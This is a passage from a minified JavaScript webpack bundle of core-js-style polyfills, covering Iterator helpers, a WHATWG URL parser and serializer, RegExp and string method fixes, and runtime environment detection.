e.value;this.inner=null}catch(e){u(r,"throw",e)}if(e=a(i(this.next,r)),this.done=!!e.done)return;try{this.inner=c(n(e.value,this.counter++),!1)}catch(e){u(r,"throw",e)}}});n({target:"Iterator",proto:!0,real:!0,forced:b},{flatMap:function(e){a(this);try{o(e)}catch(e){u(this,"throw",e)}return m?i(m,this,e):new v(s(this),{mapper:e,inner:null})}})},2277:(e,t,r)=>{"use strict";var n=r(5835).f,i=r(5755),o=r(1)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},2278:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},2293:(e,t,r)=>{"use strict";var n=r(1704),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},2313:(e,t,r)=>{"use strict";var n=r(7914);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},2332:(e,t,r)=>{"use strict";r(3994);var n,i=r(8612),o=r(382),a=r(4250),s=r(5578),c=r(2914),l=r(4762),u=r(7914),d=r(3864),f=r(6021),p=r(5755),h=r(1439),m=r(6142),b=r(1698),v=r(9105).codeAt,y=r(4939),g=r(6261),w=r(2277),S=r(4066),_=r(7192),z=r(4483),E=z.set,x=z.getterFor("URL"),A=_.URLSearchParams,k=_.getState,O=s.URL,L=s.TypeError,P=s.parseInt,T=Math.floor,C=Math.pow,I=l("".charAt),q=l(/./.exec),j=l([].join),N=l(1.1.toString),M=l([].pop),R=l([].push),B=l("".replace),D=l([].shift),F=l("".split),H=l("".slice),U=l("".toLowerCase),W=l([].unshift),V="Invalid scheme",$="Invalid host",G="Invalid port",Y=/[a-z]/i,J=/[\d+-.a-z]/i,K=/\d/,X=/^0x/i,Q=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,ae=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)W(t,e%256),e=T(e/256);return j(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=N(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},se={},ce=h({},se,{" ":1,'"':1,"<":1,">":1,"`":1}),le=h({},ce,{"#":1,"?":1,"{":1,"}":1}),ue=h({},le,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),de=function(e,t){var r=v(e,0);return r>32&&r<127&&!p(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var r;return 2===e.length&&q(Y,I(e,0))&&(":"===(r=I(e,1))||!t&&"|"===r)},he=function(e){var t;return e.length>1&&pe(H(e,0,2))&&(2===e.length||"/"===(t=I(e,2))||"\\"===t||"?"===t||"#"===t)},me=function(e){return"."===e||"%2e"===U(e)},be=function(e){return".."===(e=U(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ve={},ye={},ge={},we={},Se={},_e={},ze={},Ee={},xe={},Ae={},ke={},Oe={},Le={},Pe={},Te={},Ce={},Ie={},qe={},je={},Ne={},Me={},Re=function(e,t,r){var n,i,o,a=g(e);if(t){if(i=this.parse(a))throw new L(i);this.searchParams=null}else{if(void 0!==r&&(n=new Re(r,!0)),i=this.parse(a,null,n))throw new L(i);(o=k(new A)).bindURL(this),this.searchParams=o}};Re.prototype={type:"URL",parse:function(e,t,r){var i,o,a,s,c=this,l=t||ve,u=0,d="",f=!1,h=!1,v=!1;for(e=g(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=B(e,ne,""),e=B(e,ie,"$1")),e=B(e,oe,""),i=m(e);u<=i.length;){switch(o=i[u],l){case ve:if(!o||!q(Y,o)){if(t)return V;l=ge;continue}d+=U(o),l=ye;break;case ye:if(o&&(q(J,o)||"+"===o||"-"===o||"."===o))d+=U(o);else{if(":"!==o){if(t)return V;d="",l=ge,u=0;continue}if(t&&(c.isSpecial()!==p(fe,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,t)return void(c.isSpecial()&&fe[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Pe:c.isSpecial()&&r&&r.scheme===c.scheme?l=we:c.isSpecial()?l=Ee:"/"===i[u+1]?(l=Se,u++):(c.cannotBeABaseURL=!0,R(c.path,""),l=je)}break;case ge:if(!r||r.cannotBeABaseURL&&"#"!==o)return V;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=b(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=Me;break}l="file"===r.scheme?Pe:_e;continue;case we:if("/"!==o||"/"!==i[u+1]){l=_e;continue}l=xe,u++;break;case Se:if("/"===o){l=Ae;break}l=qe;continue;case _e:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=ze;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query="",l=Ne;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.path.length--,l=qe;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query,c.fragment="",l=Me}break;case ze:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=qe;continue}l=Ae}else l=xe;break;case Ee:if(l=xe,"/"!==o||"/"!==I(d,u+1))continue;u++;break;case xe:if("/"!==o&&"\\"!==o){l=Ae;continue}break;case Ae:if("@"===o){f&&(d="%40"+d),f=!0,a=m(d);for(var y=0;y<a.length;y++){var w=a[y];if(":"!==w||v){var S=de(w,ue);v?c.password+=S:c.username+=S}else v=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(f&&""===d)return"Invalid authority";u-=m(d).length+1,d="",l=ke}else d+=o;break;case ke:case Oe:if(t&&"file"===c.scheme){l=Ce;continue}if(":"!==o||h){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return $;if(t&&""===d&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(d))return s;if(d="",l=Ie,t)return;continue}"["===o?h=!0:"]"===o&&(h=!1),d+=o}else{if(""===d)return $;if(s=c.parseHost(d))return s;if(d="",l=Le,t===Oe)return}break;case Le:if(!q(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==d){var _=P(d,10);if(_>65535)return G;c.port=c.isSpecial()&&_===fe[c.scheme]?null:_,d=""}if(t)return;l=Ie;continue}return G}d+=o;break;case Pe:if(c.scheme="file","/"===o||"\\"===o)l=Te;else{if(!r||"file"!==r.scheme){l=qe;continue}switch(o){case n:c.host=r.host,c.path=b(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=b(r.path),c.query="",l=Ne;break;case"#":c.host=r.host,c.path=b(r.path),c.query=r.query,c.fragment="",l=Me;break;default:he(j(b(i,u),""))||(c.host=r.host,c.path=b(r.path),c.shortenPath()),l=qe;continue}}break;case Te:if("/"===o||"\\"===o){l=Ce;break}r&&"file"===r.scheme&&!he(j(b(i,u),""))&&(pe(r.path[0],!0)?R(c.path,r.path[0]):c.host=r.host),l=qe;continue;case Ce:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&pe(d))l=qe;else if(""===d){if(c.host="",t)return;l=Ie}else{if(s=c.parseHost(d))return s;if("localhost"===c.host&&(c.host=""),t)return;d="",l=Ie}continue}d+=o;break;case Ie:if(c.isSpecial()){if(l=qe,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(l=qe,"/"!==o))continue}else c.fragment="",l=Me;else c.query="",l=Ne;break;case qe:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(be(d)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||R(c.path,"")):me(d)?"/"===o||"\\"===o&&c.isSpecial()||R(c.path,""):("file"===c.scheme&&!c.path.length&&pe(d)&&(c.host&&(c.host=""),d=I(d,0)+":"),R(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)D(c.path);"?"===o?(c.query="",l=Ne):"#"===o&&(c.fragment="",l=Me)}else d+=de(o,le);break;case je:"?"===o?(c.query="",l=Ne):"#"===o?(c.fragment="",l=Me):o!==n&&(c.path[0]+=de(o,se));break;case Ne:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":de(o,se)):(c.fragment="",l=Me);break;case Me:o!==n&&(c.fragment+=de(o,ce))}u++}},parseHost:function(e){var t,r,n;if("["===I(e,0)){if("]"!==I(e,e.length-1))return $;if(t=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],l=0,u=null,d=0,f=function(){return I(e,d)};if(":"===f()){if(":"!==I(e,1))return;d+=2,u=++l}for(;f();){if(8===l)return;if(":"!==f()){for(t=r=0;r<4&&q(ee,f());)t=16*t+P(f(),16),d++,r++;if("."===f()){if(0===r)return;if(d-=r,l>6)return;for(n=0;f();){if(i=null,n>0){if(!("."===f()&&n<4))return;d++}if(!q(K,f()))return;for(;q(K,f());){if(o=P(f(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;d++}c[l]=256*c[l]+i,2!==++n&&4!==n||l++}if(4!==n)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;c[l++]=t}else{if(null!==u)return;d++,u=++l}}if(null!==u)for(a=l-u,l=7;0!==l&&a>0;)s=c[l],c[l--]=c[u+a-1],c[u+--a]=s;else if(8!==l)return;return c}(H(e,1,-1)),!t)return $;this.host=t}else if(this.isSpecial()){if(e=y(e),q(te,e))return $;if(t=function(e){var t,r,n,i,o,a,s,c=F(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===I(i,0)&&(o=q(X,i)?16:8,i=H(i,8===o?1:2)),""===i)a=0;else{if(!q(10===o?Z:8===o?Q:ee,i))return e;a=P(i,o)}R(r,a)}for(n=0;n<t;n++)if(a=r[n],n===t-1){if(a>=C(256,5-t))return null}else if(a>255)return null;for(s=M(r),n=0;n<r.length;n++)s+=r[n]*C(256,3-n);return s}(e),null===t)return $;this.host=t}else{if(q(re,e))return $;for(t="",r=m(e),n=0;n<r.length;n++)t+=de(r[n],se);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,l=t+":";return null!==i?(l+="//",e.includesCredentials()&&(l+=r+(n?":"+n:"")+"@"),l+=ae(i),null!==o&&(l+=":"+o)):"file"===t&&(l+="//"),l+=e.cannotBeABaseURL?a[0]:a.length?"/"+j(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(e){var t=this.parse(e);if(t)throw new L(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new Be(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+ae(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(g(e)+":",ve)},getUsername:function(){return this.username},setUsername:function(e){var t=m(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=de(t[r],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=m(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=de(t[r],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ae(e):ae(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,ke)},getHostname:function(){var e=this.host;return null===e?"":ae(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Oe)},getPort:function(){var e=this.port;return null===e?"":g(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=g(e))?this.port=null:this.parse(e,Le))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+j(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Ie))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=g(e))?this.query=null:("?"===I(e,0)&&(e=H(e,1)),this.query="",this.parse(e,Ne)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=g(e))?("#"===I(e,0)&&(e=H(e,1)),this.fragment="",this.parse(e,Me)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Be=function(e){var t=f(this,De),r=S(arguments.length,1)>1?arguments[1]:void 0,n=E(t,new Re(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},De=Be.prototype,Fe=function(e,t){return{get:function(){return x(this)[e]()},set:t&&function(e){return x(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(d(De,"href",Fe("serialize","setHref")),d(De,"origin",Fe("getOrigin")),d(De,"protocol",Fe("getProtocol","setProtocol")),d(De,"username",Fe("getUsername","setUsername")),d(De,"password",Fe("getPassword","setPassword")),d(De,"host",Fe("getHost","setHost")),d(De,"hostname",Fe("getHostname","setHostname")),d(De,"port",Fe("getPort","setPort")),d(De,"pathname",Fe("getPathname","setPathname")),d(De,"search",Fe("getSearch","setSearch")),d(De,"searchParams",Fe("getSearchParams")),d(De,"hash",Fe("getHash","setHash"))),u(De,"toJSON",function(){return x(this).serialize()},{enumerable:!0}),u(De,"toString",function(){return x(this).serialize()},{enumerable:!0}),O){var He=O.createObjectURL,Ue=O.revokeObjectURL;He&&u(Be,"createObjectURL",c(He,O)),Ue&&u(Be,"revokeObjectURL",c(Ue,O))}w(Be,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Be})},2335:(e,t,r)=>{"use strict";var n=r(1409),i=r(5755),o=r(9037),a=r(4815),s=r(1953),c=r(6726),l=r(7150),u=r(2429),d=r(7969),f=r(6866),p=r(7473),h=r(382),m=r(9557);e.exports=function(e,t,r,b){var v="stackTraceLimit",y=b?2:1,g=e.split("."),w=g[g.length-1],S=n.apply(null,g);if(S){var _=S.prototype;if(!m&&i(_,"cause")&&delete _.cause,!r)return S;var z=n("Error"),E=t(function(e,t){var r=d(b?t:e,void 0),n=b?new S(e):new S;return void 0!==r&&o(n,"message",r),p(n,E,n.stack,2),this&&a(_,this)&&u(n,this,E),arguments.length>y&&f(n,arguments[y]),n});if(E.prototype=_,"Error"!==w?s?s(E,z):c(E,z,{name:!0}):h&&v in S&&(l(E,S,v),l(E,S,"prepareStackTrace")),c(E,S),!m)try{_.name!==w&&o(_,"name",w),_.constructor=E}catch(e){}return E}}},2347:(e,t,r)=>{"use strict";var n=r(3312),i=Object;e.exports=function(e){return i(n(e))}},2355:(e,t,r)=>{"use strict";var n=r(1807),i=r(1704),o=r(1423),a=r(2564),s=r(348),c=r(1),l=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},2367:(e,t,r)=>{"use strict";var n=r(5578),i=r(4842),o=r(1902),a=r(4962),s=r(9037),c=r(2277),l=r(1)("iterator"),u=a.values,d=function(e,t){if(e){if(e[l]!==u)try{s(e,l,u)}catch(t){e[l]=u}if(c(e,t,!0),i[t])for(var r in a)if(e[r]!==a[r])try{s(e,r,a[r])}catch(t){e[r]=a[r]}}};for(var f in i)d(n[f]&&n[f].prototype,f);d(o,"DOMTokenList")},2374:(e,t,r)=>{"use strict";var n=r(943),i=r(8761),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},2428:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(1483),a=r(1278),s=r(8865),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var l=n(r,e,t);return null!==l&&i(l),l}if("RegExp"===a(e))return n(s,e,t);throw new c("RegExp#exec called on incompatible receiver")}},2429:(e,t,r)=>{"use strict";var n=r(1483),i=r(1704),o=r(1953);e.exports=function(e,t,r){var a,s;return o&&n(a=t.constructor)&&a!==r&&i(s=a.prototype)&&s!==r.prototype&&o(e,s),e}},2430:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n(1.1.valueOf)},2564:(e,t,r)=>{"use strict";var n=r(8120),i=r(5983);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},2729:(e,t,r)=>{"use strict";r(8612)({target:"Object",stat:!0},{hasOwn:r(5755)})},2767:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parse=t.optional=void 0;var n=r(510);t.optional=function(e){return{__type:"optional",fn:e}},t.parse=function(e,t){return void 0===t?function(t){return(0,n._parse)(e,t)}:(0,n._parse)(e,t)}},2771:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=n.RegExp,a=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in e&&(a.hasIndices="d"),a)i(s,a[s]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:a}},2811:(e,t,r)=>{"use strict";var n=r(1409);e.exports=n("document","documentElement")},2832:(e,t,r)=>{"use strict";var n=r(5578);e.exports=n.Promise},2914:(e,t,r)=>{"use strict";var n=r(3786),i=r(8120),o=r(274),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},2992:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(41),a=r(6665);e.exports=function(e,t){t&&"string"==typeof e||i(e);var r=a(e);return o(i(void 0!==r?n(r,e):e))}},3005:(e,t,r)=>{"use strict";var n=r(1703);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3049:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).has,o=r(5828),a=r(3131),s=r(6001),c=r(6721);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var l=r.getIterator();return!1!==s(l,function(e){if(!i(t,e))return c(l,"normal",!1)})}},3062:(e,t,r)=>{"use strict";var n=r(3067),i=r(1807),o=r(4762),a=r(3358),s=r(8473),c=r(2293),l=r(1483),u=r(1704),d=r(3005),f=r(8324),p=r(6261),h=r(3312),m=r(4419),b=r(2564),v=r(708),y=r(9736),g=r(2428),w=r(1)("replace"),S=Math.max,_=Math.min,z=o([].concat),E=o([].push),x=o("".indexOf),A=o("".slice),k=function(e){return void 0===e?e:String(e)},O="$0"==="a".replace(/./,"$0"),L=!!/./[w]&&""===/./[w]("a","$0");a("replace",function(e,t,r){var o=L?"$":"$0";return[function(e,r){var n=h(this),o=u(e)?b(e,w):void 0;return o?i(o,e,n,r):i(t,p(n),e,r)},function(e,i){var a=c(this),s=p(e);if("string"==typeof i&&-1===x(i,o)&&-1===x(i,"$<")){var u=r(t,a,s,i);if(u.done)return u.value}var h=l(i);h||(i=p(i));var b,w=p(y(a)),O=-1!==x(w,"g");O&&(b=-1!==x(w,"u"),a.lastIndex=0);for(var L,P=[];null!==(L=g(a,s))&&(E(P,L),O);){""===p(L[0])&&(a.lastIndex=m(s,f(a.lastIndex),b))}for(var T="",C=0,I=0;I<P.length;I++){for(var q,j=p((L=P[I])[0]),N=S(_(d(L.index),s.length),0),M=[],R=1;R<L.length;R++)E(M,k(L[R]));var B=L.groups;if(h){var D=z([j],M,N,s);void 0!==B&&E(D,B),q=p(n(i,void 0,D))}else q=v(j,s,N,M,B,i);N>=C&&(T+=A(s,C,N)+q,C=N+j.length)}return T+A(s,C)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!O||L)},3067:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},3131:(e,t,r)=>{"use strict";var n=r(8120),i=r(2293),o=r(1807),a=r(3005),s=r(41),c="Invalid size",l=RangeError,u=TypeError,d=Math.max,f=function(e,t){this.set=e,this.size=d(t,0),this.has=n(e.has),this.keys=n(e.keys)};f.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new u(c);var r=a(t);if(r<0)throw new l(c);return new f(e,r)}},3145:(e,t,r)=>{"use strict";var n=r(5578),i=r(1704),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},3152:(e,t,r)=>{"use strict";var n=r(8473);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},3172:(e,t,r)=>{"use strict";var n=r(2048).PROPER,i=r(8473),o=r(5870);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},3181:(e,t,r)=>{"use strict";var n=r(5755),i=r(1483),o=r(2347),a=r(5409),s=r(9441),c=a("IE_PROTO"),l=Object,u=l.prototype;e.exports=s?l.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof l?u:null}},3242:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{find:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},3312:(e,t,r)=>{"use strict";var n=r(5983),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},3357:(e,t,r)=>{"use strict";var n=r(9461).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3358:(e,t,r)=>{"use strict";r(5021);var n=r(1807),i=r(7914),o=r(8865),a=r(8473),s=r(1),c=r(9037),l=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,d){var f=s(e),p=!a(function(){var t={};return t[f]=function(){return 7},7!==""[e](t)}),h=p&&!a(function(){var t=!1,r=/a/;if("split"===e){var n={};n[l]=function(){return r},(r={constructor:n,flags:""})[f]=/./[f]}return r.exec=function(){return t=!0,null},r[f](""),!t});if(!p||!h||r){var m=/./[f],b=t(f,""[e],function(e,t,r,i,a){var s=t.exec;return s===o||s===u.exec?p&&!a?{done:!0,value:n(m,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,b[0]),i(u,f,b[1])}d&&c(u[f],"sham",!0)}},3392:(e,t,r)=>{"use strict";var n=r(3005),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},3542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseStrict=void 0;var n=r(510);t.parseStrict=function(e,t){return void 0===t?function(t){return(0,n._parse)(e,t)}:(0,n._parse)(e,t)}},3617:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(6021),a=r(2293),s=r(1483),c=r(3181),l=r(3864),u=r(670),d=r(8473),f=r(5755),p=r(1),h=r(1851).IteratorPrototype,m=r(382),b=r(9557),v="constructor",y="Iterator",g=p("toStringTag"),w=TypeError,S=i[y],_=b||!s(S)||S.prototype!==h||!d(function(){S({})}),z=function(){if(o(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},E=function(e,t){m?l(h,e,{configurable:!0,get:function(){return t},set:function(t){if(a(this),this===h)throw new w("You can't redefine this property");f(this,e)?this[e]=t:u(this,e,t)}}):h[e]=t};f(h,g)||E(g,y),!_&&f(h,v)&&h[v]!==Object||E(v,z),z.prototype=h,n({global:!0,constructor:!0,forced:_},{Iterator:z})},3619:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(8165),t),i(r(226),t),i(r(7845),t),i(r(5864),t),i(r(7998),t),i(r(7570),t),i(r(2767),t),i(r(3542),t),i(r(8358),t)},3658:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741);e.exports=Object.keys||function(e){return n(e,i)}},3687:(e,t,r)=>{"use strict";var n=r(2048).PROPER,i=r(7914),o=r(2293),a=r(6261),s=r(8473),c=r(9736),l="toString",u=RegExp.prototype,d=u[l],f=s(function(){return"/a/b"!==d.call({source:"a",flags:"b"})}),p=n&&d.name!==l;(f||p)&&i(u,l,function(){var e=o(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},3696:(e,t,r)=>{"use strict";e.exports=r(4403)},3786:(e,t,r)=>{"use strict";var n=r(1278),i=r(4762);e.exports=function(e){if("Function"===n(e))return i(e)}},3815:(e,t,r)=>{"use strict";var n=r(2355),i=r(1423);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},3819:(e,t,r)=>{"use strict";var n=r(1807),i=r(4762),o=r(3358),a=r(2293),s=r(1704),c=r(8324),l=r(6261),u=r(3312),d=r(2564),f=r(4419),p=r(9736),h=r(2428),m=i("".indexOf);o("match",function(e,t,r){return[function(t){var r=u(this),i=s(t)?d(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](l(r))},function(e){var n=a(this),i=l(e),o=r(t,n,i);if(o.done)return o.value;var s=l(p(n));if(-1===m(s,"g"))return h(n,i);var u=-1!==m(s,"u");n.lastIndex=0;for(var d,b=[],v=0;null!==(d=h(n,i));){var y=l(d[0]);b[v]=y,""===y&&(n.lastIndex=f(i,c(n.lastIndex),u)),v++}return 0===v?null:b}]})},3852:(e,t,r)=>{"use strict";var n=r(735),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},3864:(e,t,r)=>{"use strict";var n=r(169),i=r(5835);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},3896:(e,t,r)=>{"use strict";var n=r(382),i=r(8473);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},3897:(e,t,r)=>{"use strict";var n=r(5578),i=r(9461),o=r(1278),a=function(e){return i.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},3933:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},3979:(e,t,r)=>{"use strict";r(7095)("flatMap")},3991:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(8660),l=r(8901),u=r(6721),d=r(7486),f=r(5267),p=r(9557),h=!p&&!d("map",function(){}),m=!p&&!h&&f("map",TypeError),b=p||h||m,v=c(function(){var e=this.iterator,t=a(i(this.next,e));if(!(this.done=!!t.done))return 